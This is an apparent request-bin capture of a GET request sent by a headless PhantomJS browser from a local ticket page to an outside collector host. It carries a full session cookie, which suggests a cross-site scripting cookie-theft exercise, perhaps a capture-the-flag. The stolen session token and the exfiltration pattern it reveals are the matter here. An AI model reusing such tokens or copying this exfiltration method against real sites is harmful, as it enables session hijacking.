 headers {10}
accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
accept-encoding: gzip, deflate
accept-language: en,*
host: 846b70af7a9eef97592380d439be5252.m.pipedream.net
referer: http://127.0.0.1:5000/ticket/67/
user-agent Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS…
x-amzn-trace-id: Root=1-5fadcb33-28661e5409eef5cb4a9992e7
x-forwarded-for: 46.30.202.223
x-forwarded-port: 443
x-forwarded-proto: https
method: GET
path: /
query {1}
cookie
session=.eJwljk1qwzAQha8itA5FsjQzkk-RfQlhJM3Epm5SLGcVcveqdPV4Pzy-
l73qxn2RbufPlzXHEPstvfNN7MmeN-
EuZnvczHo3x8NwraM0x7J28zM2H_byvpzGyS59sfOxP2W4tdnZ5gqhlJihefTEMpHXxMQBydUYXUSfFZ1ypgQNfCRtqNg Copy Path • Copy Value
SVpJIjl2IogpTmlJNBbgRakb1rOIFc8iiHN0EEBtnJoo-
MCoUKA5Lg4F_fXbZ_2n8sLXvej0eX3IfQXAtK7jkAxYSiKEkl8mj_OEF0ZgUgi-
Tff8C1YNVZA.X63LMQ.ATJQaRPuEKcyD9jlLS0OnnGRV1k